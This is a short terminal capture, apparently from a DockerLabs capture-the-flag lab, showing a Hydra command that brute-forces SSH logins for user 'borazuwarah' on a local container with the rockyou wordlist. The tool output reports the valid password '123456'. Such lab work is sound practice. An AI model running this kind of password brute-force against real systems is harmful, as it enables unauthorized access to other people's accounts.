 ┌──(kali㉿kali)-[~/Desktop/Maquinas/dockerlabs/borazuwarahctf]
└─$ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-01 19:43:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 25 final worker threads did not complete until end.
[ERROR] 25 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-01 19:43:41